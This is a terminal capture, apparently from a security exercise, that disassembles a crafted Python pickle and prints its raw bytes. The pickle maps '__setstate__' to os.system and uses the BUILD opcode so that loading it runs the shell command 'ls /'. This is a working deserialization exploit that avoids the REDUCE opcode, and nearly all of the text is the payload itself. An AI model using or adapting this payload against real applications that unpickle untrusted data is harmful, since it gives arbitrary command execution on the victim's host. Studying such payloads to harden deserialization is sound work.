 ➜ workspace python3 test.py
0: \x80 PROTO 3
2: c GLOBAL '__main__ Student'
20: ) EMPTY_TUPLE
21: \x81 NEWOBJ
22: } EMPTY_DICT
23: ( MARK
24: V UNICODE '__setstate__'
38: c GLOBAL 'os system'
49: u SETITEMS (MARK at 23)
50: b BUILD
51: V UNICODE 'ls /'
57: b BUILD
58: . STOP
highest protocol among opcodes = 2
b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVls /\nb.'